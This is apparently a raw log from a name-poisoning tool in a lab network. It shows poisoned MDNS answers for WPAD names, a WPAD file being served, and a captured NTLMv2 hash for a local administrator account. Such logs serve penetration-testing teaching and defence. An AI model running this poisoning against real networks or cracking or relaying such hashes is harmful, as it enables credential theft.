 192.168.174.174 - - [05/Aug/2021 10:33:00] code 404, message Name or service not known
192.168.174.174 - - [05/Aug/2021 10:33:00] "GET http://kkk.al1ex.com/ HTTP/1.1" 404 -
[*] [MDNS] Poisoned answer sent to 192.168.174.1   for name wpad.local
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[*] [MDNS] Poisoned answer sent to 192.168.174.1   for name wpad.local
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] NTLMv2 Client   : 192.168.174.174
[HTTP] NTLMv2 Username : WIN-NGFHAP6A7LC\administrator
[HTTP] NTLMv2 Hash     : administrator::WIN-NGFHAP6A7LC:c32c03ab7f5a8596:37AD7817020ACE3F27863C33A7046EB6:010
1000000000000B3C54848A289D701FB6FAB8EBB43691A00000000020008005600370055005A0001001E00570049004E002D0051005A00
500056003300500047005500300054003600040014005600370055005A002E004C004F00430041004C0003003400570049004E002D005
1005A005000560033005000470055003000540036002E005600370055005A002E004C004F00430041004C00050014005600370055005A
002E004C004F00430041004C0008003000300000000000000000000000003000006425C2FFC14D26662D4DD1B3A77AA57C58149B5B6C3
9C42281F5FD043E4F06DE0A0010000000000000000000000000000000000009002A0048005400540050002F0077007000610064002E00
6C006F00630061006C0064006F006D00610069006E000000000000000000
[HTTP] WPAD (auth) file sent to 192.168.174.174
[*] [MDNS] Poisoned answer sent to 192.168.174.1   for name proxysrv.local
192.168.174.174 - - [05/Aug/2021 10:34:06] code 404, message Connection refused
192.168.174.174 - - [05/Aug/2021 10:34:06] "CONNECT static-global-s-msn-com.akamaized.net:443 HTTP/1.0" 404 -
192.168.174.174 - - [05/Aug/2021 10:34:06] code 404, message Connection refused